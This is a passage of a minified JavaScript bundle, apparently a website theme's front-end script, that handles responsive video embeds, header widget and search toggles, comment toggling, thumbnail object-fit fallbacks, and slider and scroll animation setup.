e=this.frames.filter(function(e){return"absolute"!==(e.currentStyle?e.currentStyle.position:getComputedStyle(e,null).position)});this.frames=e}},{key:"makeResponsive",value:function(){this.frames.forEach(function(e){var t=document.createElement("div");t.className="video-container",e.parentNode.insertBefore(t,e),t.appendChild(e)})}}])&&y(t.prototype,n),i&&y(t,i),e}();function b(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}var T=function(){function e(){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e);var t=u.elems;this.widget=c.get(t.headWid),this.toggler=c.get(t.headWidToggle,this.header),this.search=c.get(t.headSearch),this.sToggler=c.get(t.hSearchToggle,this.header),null!==this.widget&&this.events()}var t,n,i;return t=e,(n=[{key:"events",value:function(){c.on("click",this.toggler,this.toggleWidget.bind(this)),c.on("click",this.sToggler,this.toggleSearch.bind(this))}},{key:"toggleWidget",value:function(){c.toggleClass(this.toggler,u.cls.toggler),c.toggleClass(this.widget,u.cls.toggled),c.hasClass(this.widget,u.cls.toggled)?c.scrollDisable():c.scrollEnable()}},{key:"toggleSearch",value:function(){var e=c.get(".search-field",this.search);setTimeout(function(){e[0].focus()},250),c.toggleClass(this.sToggler,u.cls.toggler),c.toggleClass(this.search,u.cls.toggled),c.hasClass(this.search,u.cls.toggled)?c.scrollDisable():c.scrollEnable()}}])&&b(t.prototype,n),i&&b(t,i),e}();function w(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}var k=function(){function e(){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e);var t=u.elems;this.comments=c.get(t.comments),this.cToggle=c.get(t.cToggle),this.events()}var t,n,i;return t=e,(n=[{key:"events",value:function(){c.on("click",this.cToggle,this.toggleComments.bind(this))}},{key:"toggleComments",value:function(){c.toggleClass(this.cToggle,u.cls.toggler),c.hasClass(this.cToggle,u.cls.toggler)?c.slideDown(this.comments[0]):c.slideUp(this.comments[0])}}])&&w(t.prototype,n),i&&w(t,i),e}();function C(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}var S=function(){function e(){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),this.objectFit()}var t,n,i;return t=e,(n=[{key:"objectFit",value:function(){if(!1=="objectFit"in document.documentElement.style){var e=document.querySelectorAll([".entry-thumbnail",".dp-thumbnail",".gallery-icon a",".header-image",".has-featured-img .thumb-wrapper"].join(","));Array.from(e).forEach(function(e){var t=e.getElementsByTagName("img"),n=t.length?t[0].src:"";n&&(t.style.visibility="hidden",e.style.backgroundImage="url("+n+")",e.style.backgroundSize="cover",e.classList.contains("dp-thumbnail")||(e.style.backgroundPosition="center center"))})}}}])&&C(t.prototype,n),i&&C(t,i),e}();function E(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}new(function(){function e(t){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),c.updateOnScroll(),c.updateOnResize(),c.addSlider(".slider-wrapper",".dp-entry","",{next:".dp-next-slide",prev:".dp-prev-slide"}),this.navigationMenu(),this.responsiveVideos(),this.scrollBackTop(),this.commentsToggle(),this.responsiveStyling(),this.headerWidgetToggle(),this.polyfill(),c.addRosObject(".brick","fadeInUp"),c.addRosObject(".dp-grid > .dp-entry","",0,150)}var t,n,i;return t=e,(n=[{key:"navigationMenu",value:function(){new d}},{key:"responsiveVideos",value:function(){new p}},{key:"headerWidgetToggle",value:function(){new T}},{key:"scrollBackTop",value:function(){new g}},{key:"commentsToggle",value:function(){new k}},{key:"responsiveStyling",value:function(){new v}},{key:"polyfill",value:function(){new S}}])&&E(t.prototype,n),i&&E(t,i),e}())}]);